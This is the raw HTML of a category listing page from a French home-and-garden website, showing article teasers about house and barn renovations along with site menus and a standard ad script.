<body data-rsssl=1 class="archive paged category category-renovation category-19 paged-2 category-paged-2 global-block-template-1 td-newsmag-cars white-menu td_category_template_3 td_category_top_posts_style_3 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Maison-et-Astuce-1547626365333029/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-minute-menu-container"><ul id="menu-minute-menu" class="td-mobile-main-menu"><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-89"><a href="https://maison-jardin-astuce.com/category/decoration/">Décoration</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-90"><a href="https://maison-jardin-astuce.com/category/renovation/">Rénovation</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://maison-jardin-astuce.com/category/rangement/">Rangement</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://maison-jardin-astuce.com/category/jardin/">Jardin</a></li>
<li id="menu-item-12737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12737"><a href="https://maison-jardin-astuce.com/category/cuisine/">Cuisine</a></li>
<li id="menu-item-12738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12738"><a href="https://maison-jardin-astuce.com/category/truc-astuce/">Trucs et Astuces</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://maison-jardin-astuce.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://maison-jardin-astuce.com/">
			<img class="td-retina-data" data-retina="https://maison-jardin-astuce.com/wp-content/uploads/2018/04/maisonlogo.png" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/04/maisonlogo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://maison-jardin-astuce.com/">
			<img class="td-retina-data" data-retina="https://maison-jardin-astuce.com/wp-content/uploads/2018/04/maisonlogo.png" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/04/maisonlogo.png" alt=""/>
			<span class="td-visual-hidden">Maison jardin astuce</span>
		</a>
	    </div>
    <div class="menu-minute-menu-container"><ul id="menu-minute-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-89"><a href="https://maison-jardin-astuce.com/category/decoration/">Décoration</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-90"><a href="https://maison-jardin-astuce.com/category/renovation/">Rénovation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-91"><a href="https://maison-jardin-astuce.com/category/rangement/">Rangement</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92"><a href="https://maison-jardin-astuce.com/category/jardin/">Jardin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12737"><a href="https://maison-jardin-astuce.com/category/cuisine/">Cuisine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12738"><a href="https://maison-jardin-astuce.com/category/truc-astuce/">Trucs et Astuces</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://maison-jardin-astuce.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_697eb67832fea_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8795967677944137" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8795967677944137" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-8795967677944137" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>

        <!-- subcategory -->
        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-scrumb-holder">
                    <div class="td-pb-row">
                        <div class="td-pb-span12 td-pb-padding-side">
                            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://maison-jardin-astuce.com/">Accueil</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rénovation</span></div></div>
                        </div>
                    </div>
                    <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Dernier <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_697eb678330b8" data-td_block_id="td_uid_2_697eb678330b7" href="https://maison-jardin-astuce.com/category/renovation/">Dernier</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_697eb678330b9" data-td_block_id="td_uid_2_697eb678330b7" href="https://maison-jardin-astuce.com/category/renovation/?filter_by=featured">Les articles en vedette</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_697eb678330ba" data-td_block_id="td_uid_2_697eb678330b7" href="https://maison-jardin-astuce.com/category/renovation/?filter_by=popular">Plus populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_697eb678330bb" data-td_block_id="td_uid_2_697eb678330b7" href="https://maison-jardin-astuce.com/category/renovation/?filter_by=popular7">7 jours populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_697eb678330bc" data-td_block_id="td_uid_2_697eb678330b7" href="https://maison-jardin-astuce.com/category/renovation/?filter_by=review_high">Les mieux notés</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_697eb678330bd" data-td_block_id="td_uid_2_697eb678330b7" href="https://maison-jardin-astuce.com/category/renovation/?filter_by=random_posts">Au hasard</a></li></ul></div></div>                </div>

                <div class="td-pb-row">
                    <div class="td-pb-span12 td-pb-padding-side">
                        <h1 class="entry-title td-page-title">Rénovation</h1>
                                            </div>
                </div>
            </div>
        </div>

    
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid_3 td_uid_9_697eb678330fc_rand td-grid-style-5 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_697eb678330fc" ><div id=td_uid_9_697eb678330fc class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx8 td-animation-stack td-big-grid-post-0 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/15-idees-geniales-pour-renover-vos-vieux-meubles/" rel="bookmark" title="15 idées géniales pour rénover vos vieux meubles"><img width="341" height="372" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2020/09/renover-des-meubles-anciens-341x372.jpg" alt="" title="15 idées géniales pour rénover vos vieux meubles"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/15-idees-geniales-pour-renover-vos-vieux-meubles/" rel="bookmark" title="15 idées géniales pour rénover vos vieux meubles">15 idées géniales pour rénover vos vieux meubles</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://maison-jardin-astuce.com/author/nath/">Nath</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-15T18:35:34+00:00" >janvier 15, 2021</time></span>                        </div>
                    </div>
                </div>
            </div>
            <div class="td-module-comments"><a href="https://maison-jardin-astuce.com/15-idees-geniales-pour-renover-vos-vieux-meubles/#respond">0</a></div>
        </div>

        
        <div class="td_module_mx8 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/aimeriez-vous-vous-evader-dans-cette-mini-fermette-pour-un-week-end/" rel="bookmark" title="Aimeriez-vous vous évader dans cette mini-fermette pour un week-end?"><img width="341" height="400" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2020/04/mini-fermette-deco-341x400.jpg" alt="" title="Aimeriez-vous vous évader dans cette mini-fermette pour un week-end?"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/aimeriez-vous-vous-evader-dans-cette-mini-fermette-pour-un-week-end/" rel="bookmark" title="Aimeriez-vous vous évader dans cette mini-fermette pour un week-end?">Aimeriez-vous vous évader dans cette mini-fermette pour un week-end?</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://maison-jardin-astuce.com/author/nath/">Nath</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-07T17:00:15+00:00" >août 7, 2020</time></span>                        </div>
                    </div>
                </div>
            </div>
            <div class="td-module-comments"><a href="https://maison-jardin-astuce.com/aimeriez-vous-vous-evader-dans-cette-mini-fermette-pour-un-week-end/#respond">0</a></div>
        </div>

        
        <div class="td_module_mx8 td-animation-stack td-big-grid-post-2 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/12-idees-super-simples-pour-ameliorer-votre-maison-avec-ingeniosite-la-10e-est-geniale/" rel="bookmark" title="12 idées super simples pour améliorer votre maison avec ingéniosité&#8230; La 10e est géniale!"><img width="341" height="400" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2020/05/astuce-reno-maison-avec-ingeniosite-341x400.jpg" alt="" title="12 idées super simples pour améliorer votre maison avec ingéniosité&#8230; La 10e est géniale!"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/12-idees-super-simples-pour-ameliorer-votre-maison-avec-ingeniosite-la-10e-est-geniale/" rel="bookmark" title="12 idées super simples pour améliorer votre maison avec ingéniosité&#8230; La 10e est géniale!">12 idées super simples pour améliorer votre maison avec ingéniosité&#8230; La 10e est géniale!</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://maison-jardin-astuce.com/author/nath/">Nath</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-04T16:13:28+00:00" >août 4, 2020</time></span>                        </div>
                    </div>
                </div>
            </div>
            <div class="td-module-comments"><a href="https://maison-jardin-astuce.com/12-idees-super-simples-pour-ameliorer-votre-maison-avec-ingeniosite-la-10e-est-geniale/#respond">0</a></div>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Rénovation</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://maison-jardin-astuce.com/">Accueil</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rénovation</span></div></div>                                    

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/une-femme-transforme-son-vieux-garage-en-une-maison-de-reve/" rel="bookmark" title="Une femme transforme son vieux garage en une maison de rêve!"><img width="300" height="160" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/07/Une-femme-transforme-son-vieux-garage-en-un-sanctuaire-de-rêve-300x160.jpg" alt="" title="Une femme transforme son vieux garage en une maison de rêve!"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/une-femme-transforme-son-vieux-garage-en-une-maison-de-reve/" rel="bookmark" title="Une femme transforme son vieux garage en une maison de rêve!">Une femme transforme son vieux garage en une maison de rêve!</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://maison-jardin-astuce.com/author/alison/">Alison</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-24T16:50:38+00:00" >juillet 24, 2018</time></span>                <div class="td-module-comments"><a href="https://maison-jardin-astuce.com/une-femme-transforme-son-vieux-garage-en-une-maison-de-reve/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/dune-vieille-grange-construite-en-1870-a-superbe-maison-dhotes-avec-cave-a-vin-voyez-lincroyable-transformation/" rel="bookmark" title="D’une vieille grange construite en 1870 à superbe maison d’hôtes avec cave à vin&#8230; Voyez l’incroyable transformation!"><img width="300" height="160" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/07/dune-vieille-grange-construite-en-1870-à-superbe-maison-dinvités-300x160.jpg" alt="" title="D’une vieille grange construite en 1870 à superbe maison d’hôtes avec cave à vin&#8230; Voyez l’incroyable transformation!"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/dune-vieille-grange-construite-en-1870-a-superbe-maison-dhotes-avec-cave-a-vin-voyez-lincroyable-transformation/" rel="bookmark" title="D’une vieille grange construite en 1870 à superbe maison d’hôtes avec cave à vin&#8230; Voyez l’incroyable transformation!">D’une vieille grange construite en 1870 à superbe maison d’hôtes avec...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://maison-jardin-astuce.com/author/alison/">Alison</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-20T16:08:59+00:00" >juillet 20, 2018</time></span>                <div class="td-module-comments"><a href="https://maison-jardin-astuce.com/dune-vieille-grange-construite-en-1870-a-superbe-maison-dhotes-avec-cave-a-vin-voyez-lincroyable-transformation/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/large-cette-maison-evaluee-a-519-000-mesure-46-metres-et-seulement-1-4-metre-plus-etroit/" rel="bookmark" title="À son point le plus large, cette maison évaluée à 519 000$, mesure 4,6 mètres et seulement 1,4 mètre à son point le plus étroit!"><img width="300" height="160" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/07/À-son-point-le-plus-large-cette-maison-mesure-15-pieds-et-seulement-55-pouces-à-son-point-le-plus-étroit-300x160.jpg" alt="" title="À son point le plus large, cette maison évaluée à 519 000$, mesure 4,6 mètres et seulement 1,4 mètre à son point le plus étroit!"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/large-cette-maison-evaluee-a-519-000-mesure-46-metres-et-seulement-1-4-metre-plus-etroit/" rel="bookmark" title="À son point le plus large, cette maison évaluée à 519 000$, mesure 4,6 mètres et seulement 1,4 mètre à son point le plus étroit!">À son point le plus large, cette maison évaluée à 519...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://maison-jardin-astuce.com/author/alison/">Alison</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-20T15:45:01+00:00" >juillet 20, 2018</time></span>                <div class="td-module-comments"><a href="https://maison-jardin-astuce.com/large-cette-maison-evaluee-a-519-000-mesure-46-metres-et-seulement-1-4-metre-plus-etroit/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/ce-superbe-manoir-est-reste-bloque-100-ans-en-arriere-et-il-surprend-tout-le-monde-qui-y-entre/" rel="bookmark" title="Ce superbe manoir est resté bloqué 100 ans en arrière et il surprend tout le monde qui y entre"><img width="300" height="160" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/07/cette-maison-est-bloquée-100-ans-en-arrière-300x160.jpg" alt="" title="Ce superbe manoir est resté bloqué 100 ans en arrière et il surprend tout le monde qui y entre"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/ce-superbe-manoir-est-reste-bloque-100-ans-en-arriere-et-il-surprend-tout-le-monde-qui-y-entre/" rel="bookmark" title="Ce superbe manoir est resté bloqué 100 ans en arrière et il surprend tout le monde qui y entre">Ce superbe manoir est resté bloqué 100 ans en arrière et...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://maison-jardin-astuce.com/author/alison/">Alison</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-20T14:32:50+00:00" >juillet 20, 2018</time></span>                <div class="td-module-comments"><a href="https://maison-jardin-astuce.com/ce-superbe-manoir-est-reste-bloque-100-ans-en-arriere-et-il-surprend-tout-le-monde-qui-y-entre/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/cette-maison-va-vous-impressionner-par-ses-finitions-et-sa-beaute-mais-attendez-de-voir-la-cuisine/" rel="bookmark" title="Cette maison va vous impressionner par ses finitions et sa beauté&#8230; Mais attendez de voir la cuisine!"><img width="300" height="160" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/07/vous-savez-le-genre-de-maison-qui-nous-impressionne-par-ses-finitions-et-sa-beauté-300x160.jpg" alt="" title="Cette maison va vous impressionner par ses finitions et sa beauté&#8230; Mais attendez de voir la cuisine!"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/cette-maison-va-vous-impressionner-par-ses-finitions-et-sa-beaute-mais-attendez-de-voir-la-cuisine/" rel="bookmark" title="Cette maison va vous impressionner par ses finitions et sa beauté&#8230; Mais attendez de voir la cuisine!">Cette maison va vous impressionner par ses finitions et sa beauté&#8230;...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://maison-jardin-astuce.com/author/alison/">Alison</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-18T17:03:51+00:00" >juillet 18, 2018</time></span>                <div class="td-module-comments"><a href="https://maison-jardin-astuce.com/cette-maison-va-vous-impressionner-par-ses-finitions-et-sa-beaute-mais-attendez-de-voir-la-cuisine/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/on-dirait-une-vieille-cabane-mais-a-linterieur-se-cache-un-chef-doeuvre-du-design/" rel="bookmark" title="On dirait une vieille cabane, mais à l&rsquo;intérieur se cache un chef-d&rsquo;œuvre du design"><img width="300" height="160" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/07/On-dirait-une-vieille-cabane-mais...-300x160.jpg" alt="" title="On dirait une vieille cabane, mais à l&rsquo;intérieur se cache un chef-d&rsquo;œuvre du design"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/on-dirait-une-vieille-cabane-mais-a-linterieur-se-cache-un-chef-doeuvre-du-design/" rel="bookmark" title="On dirait une vieille cabane, mais à l&rsquo;intérieur se cache un chef-d&rsquo;œuvre du design">On dirait une vieille cabane, mais à l&rsquo;intérieur se cache un...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://maison-jardin-astuce.com/author/alison/">Alison</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-16T15:44:22+00:00" >juillet 16, 2018</time></span>                <div class="td-module-comments"><a href="https://maison-jardin-astuce.com/on-dirait-une-vieille-cabane-mais-a-linterieur-se-cache-un-chef-doeuvre-du-design/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/cette-maison-construite-en-1850-et-renovee-en-2013-vous-impressionnera-par-son-decor-chaleureux/" rel="bookmark" title="Cette maison construite en 1850 a été complètement rénovée, son décor chaleureux vous impressionnera!"><img width="300" height="160" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/07/construite-en-1850-et-rénovée-en-2013-cette-maison-vous-laissera-bouche-bée-300x160.jpg" alt="" title="Cette maison construite en 1850 a été complètement rénovée, son décor chaleureux vous impressionnera!"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/cette-maison-construite-en-1850-et-renovee-en-2013-vous-impressionnera-par-son-decor-chaleureux/" rel="bookmark" title="Cette maison construite en 1850 a été complètement rénovée, son décor chaleureux vous impressionnera!">Cette maison construite en 1850 a été complètement rénovée, son décor...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://maison-jardin-astuce.com/author/alison/">Alison</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-13T18:19:20+00:00" >juillet 13, 2018</time></span>                <div class="td-module-comments"><a href="https://maison-jardin-astuce.com/cette-maison-construite-en-1850-et-renovee-en-2013-vous-impressionnera-par-son-decor-chaleureux/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/maison-d-epoque-renovee-ou-une-nouvelle-construction/" rel="bookmark" title="D&rsquo;après vous, est-ce une maison d&rsquo;époque rénovée ou une nouvelle construction?"><img width="300" height="160" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/06/est-ce-une-maison-epoque-ou-nouvelle-construction-300x160.jpg" alt="" title="D&rsquo;après vous, est-ce une maison d&rsquo;époque rénovée ou une nouvelle construction?"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/maison-d-epoque-renovee-ou-une-nouvelle-construction/" rel="bookmark" title="D&rsquo;après vous, est-ce une maison d&rsquo;époque rénovée ou une nouvelle construction?">D&rsquo;après vous, est-ce une maison d&rsquo;époque rénovée ou une nouvelle construction?</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://maison-jardin-astuce.com/author/alison/">Alison</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-18T19:13:02+00:00" >juin 18, 2018</time></span>                <div class="td-module-comments"><a href="https://maison-jardin-astuce.com/maison-d-epoque-renovee-ou-une-nouvelle-construction/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/visite-maison-patrimoine-quebecois-construit-en-1876-premier-ministre/" rel="bookmark" title="Visitez ce joyau du patrimoine québécois construit en 1876 pour le premier ministre!"><img width="300" height="160" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/06/visitez-ce-joyau-du-patrimoine-quebecois-construit-en-1876-300x160.jpg" alt="" title="Visitez ce joyau du patrimoine québécois construit en 1876 pour le premier ministre!"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/visite-maison-patrimoine-quebecois-construit-en-1876-premier-ministre/" rel="bookmark" title="Visitez ce joyau du patrimoine québécois construit en 1876 pour le premier ministre!">Visitez ce joyau du patrimoine québécois construit en 1876 pour le...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://maison-jardin-astuce.com/author/alison/">Alison</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-18T17:50:47+00:00" >juin 18, 2018</time></span>                <div class="td-module-comments"><a href="https://maison-jardin-astuce.com/visite-maison-patrimoine-quebecois-construit-en-1876-premier-ministre/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/transforme-moulin-a-grains-jolie-maison-de-campagne-chambre/" rel="bookmark" title="Un couple transforme un moulin à grains de 161 ans en une jolie maison de campagne&#8230; Mais attendez de voir la chambre!"><img width="300" height="160" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/06/Voyez-comment-un-moulin-à-grains-de-161-ans-est-devenu...-300x160.jpg" alt="" title="Un couple transforme un moulin à grains de 161 ans en une jolie maison de campagne&#8230; Mais attendez de voir la chambre!"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/transforme-moulin-a-grains-jolie-maison-de-campagne-chambre/" rel="bookmark" title="Un couple transforme un moulin à grains de 161 ans en une jolie maison de campagne&#8230; Mais attendez de voir la chambre!">Un couple transforme un moulin à grains de 161 ans en...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://maison-jardin-astuce.com/author/alison/">Alison</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-15T16:26:19+00:00" >juin 15, 2018</time></span>                <div class="td-module-comments"><a href="https://maison-jardin-astuce.com/transforme-moulin-a-grains-jolie-maison-de-campagne-chambre/#respond">0</a></div>            </div>

            
        </div>

